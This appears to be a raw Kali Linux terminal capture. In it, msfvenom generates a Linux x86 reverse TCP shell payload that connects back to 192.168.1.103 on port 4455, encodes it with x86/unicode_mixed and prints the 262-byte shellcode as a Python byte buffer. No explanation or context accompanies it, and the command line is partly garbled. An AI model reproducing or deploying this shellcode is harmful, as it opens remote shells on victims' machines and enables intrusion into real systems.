 root@kali:/home/teck# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.103 LPORT:4455
94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xa
\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 262 (iteration=0)
x86/unicode_mixed chosen with final size 262
Payload size: 262 bytes
Final size of python file: 1290 bytes
buf =  b""
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x34\x34\x34\x34\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x30\x31\x47\x6b\x48\x77"
buf += b"\x4b\x33\x71\x43\x6e\x63\x70\x53\x62\x4a\x6a\x62\x75"
buf += b"\x39\x79\x51\x78\x30\x30\x66\x78\x4d\x61\x70\x45\x43"
buf += b"\x50\x59\x56\x50\x6d\x6f\x38\x4d\x55\x30\x50\x49\x70"
buf += b"\x79\x6b\x49\x30\x68\x59\x30\x76\x48\x6b\x51\x4f\x77"
buf += b"\x61\x58\x6b\x52\x4b\x50\x4b\x61\x4f\x6c\x65\x39\x48"
buf += b"\x61\x44\x70\x63\x36\x32\x30\x52\x31\x50\x53\x66\x53"
buf += b"\x39\x73\x74\x49\x47\x71\x68\x4d\x55\x30\x72\x32\x72"
buf += b"\x48\x42\x4e\x6c\x6f\x30\x73\x43\x38\x53\x38\x4e\x4f"
buf += b"\x4c\x6f\x63\x32\x50\x69\x51\x79\x58\x63\x51\x42\x50"
buf += b"\x53\x63\x59\x57\x71\x56\x50\x6a\x6b\x78\x4d\x63\x50"
buf += b"\x41\x41"
root@kali:/home/teck#